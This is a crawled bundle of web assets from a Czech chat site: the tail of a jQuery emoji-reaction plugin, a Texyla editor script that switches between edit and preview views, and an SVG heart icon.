				if ($(e.target).hasClass('emoji') || $(e.target).closest('._inner').length) {
					return;
				}

				var isOpen = $(this).hasClass("open");
				var isLiked = $(this).attr("data-emoji-class");
				var control_id = $(this).attr("data-unique-id");

				// On touch devices: first tap opens picker, subsequent taps toggle like
				if (isTouchDevice) {
					if (!isOpen) {
						// First tap - show picker
						e.preventDefault();
						e.stopPropagation();

						// Hide other open pickers
						$('.'+window.selector).each(function() {
							__hide(this);
						});

						__show(this);
						return false;
					}
					// Picker is open - tap on button area toggles like
				}

				// Toggle reaction (desktop click or mobile tap when picker is open)
				if(isLiked && isLiked !== '')
				{
					// Remove reaction
					$(this).attr("data-emoji-class", "");

					if ( settings.postUrl )
						__ajax(control_id, null);
				}
				else
				{
					// Add default "like" reaction
					$(this).attr("data-emoji-class", "like");

					if ( settings.postUrl )
						__ajax(control_id, "like");
				}
			});

			// Desktop only: hover to show/hide picker
			if (!isTouchDevice) {
				$(this).hover(function (){

					if ( $(this).hasClass("emoji") ){
						return false;
					}

					if($(this).hasClass("open") === true)
					{
						clearTimeout(window.tmr);
						return false;
					}

					$('.'+window.selector).each(function() {

						__hide(this);
					});

					if( _bar.attr('data-status') != 'active' ) {

						__show(this);
					}
				},function ()
					{
						var _this = this;

						window.tmr = setTimeout( function(){

						   __hide(_this);

						}, 1000);
					}
				);
			}

			// Touch devices: tap outside to close picker
			if (isTouchDevice) {
				$(document).on('click touchstart', function(e) {
					if (!$(e.target).closest('._bar').length && !$(e.target).closest('.'+window.selector).length) {
						$('.'+window.selector).each(function() {
							__hide(this);
						});
					}
				});
			}
			
			// functions
			function __hide(_this) {
				
				_bar.attr('data-status', 'hidden');
				
				_bar.hide();
				
				$('.open').removeClass("open");
				
				_inner.removeClass('ov_visi');
			}
			
			function __show(_this) {
				
				clearTimeout(window.tmr);
				
				$(_this).append(_bar.fadeIn());
				
				_bar.attr('data-status', 'active');
				
				_inner.addClass('ov_visi');
				
				$(_this).addClass("open");
				
				// vertical or horizontal
				var position = $(_this).data('reactions-type');
				
				if( position == 'horizontal' )
				{
					_inner.css('width', '242px');
					// Set main bar position top: -50px; left:0px;
					_bar.css({'top': '-50px', 'left': '-210px', 'right': 'auto' });
				}
				else
				{
					_inner.css('width', '41px');
					_bar.css({'top': '-6px', 'right': '-48px', 'left': 'auto' });
				}
			}
		});
	};

})(jQuery);



--- FILE ---
content_type: application/x-javascript
request_url: https://static.chatujme.cz/js/texyla/js/view.js
body_size: 1081
content:
// Změnit pohled
Texyla.prototype.view = function(type, first) {
	// textarea value
	var taVal = this.textarea.val();

	// prázdná textarea
	if (type != "edit" && taVal == "") {
		// poprvé nebuzerovat a bez keců přepnout
		if (first) {
			this.view("edit");
			return;
		}

		alert(this.lng.viewEmpty);
		this.textarea.focus();

		return;
	}

	// schovávání a odkrývání
	switch (type) {
		// náhled
		case "preview":
			this.previewDiv.show();
			this.htmlPreviewDiv.hide();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// html náhled
		case "htmlPreview":
			this.previewDiv.hide();
			this.htmlPreviewDiv.show();
			this.editDiv.hide();
			this.rightPreviewToolbar.show();
			this.rightEditToolbar.hide();
		break;

		// upravovat
		case "edit":
			this.previewDiv.hide();
			this.htmlPreviewDiv.hide();
			this.editDiv.show();
			this.rightPreviewToolbar.hide();
			this.rightEditToolbar.show();
		break;
	}

	// výška náhledů
	if (type != "edit") {
		var height = this.textarea.get(0).offsetHeight || this.textareaHeight;
		if (height) {
			var curPrev = this[type == "preview" ? "preview" : "htmlPreview"].parent();
			curPrev.height(height);
			var delta = curPrev.get(0).offsetHeight - height;
			this.container.find("div.preview-wrapper").height(height - delta);
		} else {
			this.container.find("div.preview-wrapper").height("auto");
		}
	}

	// zvýraznění aktivního tabu
	if (this.options.tabs) {
		var tabs = this.leftToolbar;
		tabs.find(".ui-state-active").removeClass("ui-state-active");
		tabs.find(".btn_" + type).addClass("ui-state-active");

	// schovávání tlačítka aktivního pohledu
	} else {
		var views = ["preview", "htmlPreview", "edit"];
		for (var i = 0; i < views.length; i++) {
			if (views[i] == type) {
				this.container.find(".btn_" + type).hide();
			} else {
				this.container.find(".btn_" + views[i]).show();
			}
		}
	}

	// načtení náhledu
	if (type != "edit" && this.lastPreviewedTexy != taVal) {
		// při načtení náhledu
		var _this = this;
		function onLoad(data) {
			// náhled
			_this.preview.html(data).show();

			// náhled html
			_this.htmlPreview.text(data.replace(new RegExp("\n", "g"), _this.texy.lf())).show();

			// obarvit html pomocí JUSHe
			if (typeof jush != 'undefined') {
				_this.htmlPreview.html(jush.highlight("htm", data));
			}

			// schovat čekejte
			_this.wait.hide();
		};

		// kešuje poslední texy
		this.lastPreviewedTexy = taVal;

		// zobrazí prosím čekejte
		var parent = this[type == "preview" ? "preview" : "htmlPreview"].parent();

		parent.prepend(this.wait);

		this.wait.show().css({
			marginTop: (parent.get(0).offsetHeight - this.wait.get(0).offsetHeight) / 2,
			marginLeft: (parent.get(0).offsetWidth - this.wait.get(0).offsetWidth) / 2
		});

		// a schová staré obsahy náhledů
		this.preview.hide();
		this.htmlPreview.hide();

		// volá ajax
		jQuery.post(this.options.previewPath, {texy: taVal, cfg: this.options.texyCfg}, onLoad, "html");
	}
};

--- FILE ---
content_type: image/svg+xml
request_url: https://static.chatujme.cz/images/emojis/love.svg
body_size: 1217
content:
<?xml version="1.0" ?><svg enable-background="new 0 0 64 64" height="64px" version="1.1" viewBox="0 0 64 64" width="64px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Layer_1"><g><circle cx="32" cy="32" fill="#C75C5C" r="32"/></g><g opacity="0.2"><g><path d="M49.982,31.003c-0.094-5.522-4.574-10.442-10.107-10.442c-3.2,0-6.019,1.674-7.875,4.131     c-1.856-2.457-4.676-4.131-7.875-4.131c-5.533,0-10.012,4.921-10.107,10.442H14c0,0.034,0.007,0.065,0.007,0.099     c0,0.025-0.007,0.049-0.007,0.076c0,0.155,0.038,0.272,0.045,0.421c0.495,14.071,17.813,19.84,17.813,19.84     s17.572-5.762,18.092-19.818C49.959,31.464,50,31.34,50,31.178c0-0.027-0.007-0.052-0.007-0.076c0-0.036,0.007-0.065,0.007-0.099     H49.982z" fill="#231F20"/></g></g><g><g><path d="M49.982,29.003c-0.094-5.522-4.574-10.442-10.107-10.442c-3.2,0-6.019,1.674-7.875,4.131     c-1.856-2.457-4.676-4.131-7.875-4.131c-5.533,0-10.012,4.921-10.107,10.442H14c0,0.034,0.007,0.065,0.007,0.099     c0,0.025-0.007,0.049-0.007,0.076c0,0.155,0.038,0.272,0.045,0.421c0.495,14.071,17.813,19.84,17.813,19.84     s17.572-5.762,18.092-19.818C49.959,29.464,50,29.34,50,29.178c0-0.027-0.007-0.052-0.007-0.076c0-0.036,0.007-0.065,0.007-0.099     H49.982z" fill="#FFFFFF"/></g></g></g><g id="Layer_2"/></svg>